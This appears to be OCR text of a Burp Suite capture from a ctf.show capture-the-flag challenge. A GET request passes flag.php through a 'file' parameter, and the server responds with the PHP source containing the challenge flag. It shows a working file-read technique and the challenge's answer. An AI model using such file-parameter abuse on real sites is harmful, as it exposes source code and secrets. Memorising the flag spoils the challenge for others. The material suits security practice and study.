 Request
Pretty Raw Hex
\n
1 GET /?file=flag.php HTTP/1.1
2 Host: e0150a5c-6f75-4ec3-a2ef-c280f9f2a04c.challenge.ctf.show
3 Sec-Ch-Ua-Platform: "Windows"
4 Accept-Encoding: gzip, deflate, br
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
6 Sec-Ch-Ua: "Chromium";v="130", "Microsoft Edge";v="130",
"Not?A_Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: video
12 Referer:
https://e0150a5c-6f75-4ec3-a2ef-c280f9f2a04c.challenge.ctf.show/?fil
e=flag.php
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Range: bytes=0-
15 Priority: i
16 Connection: close
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 30 Oct 2024 04:50:25 GMT
4 Content-Type: video/mp4
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 63
13
14 <?php
15 $flag="ctfshow{23151a03-9c44-4cff-842a-1ba4973fcbb5}";
16 ?>
Search
0 highlights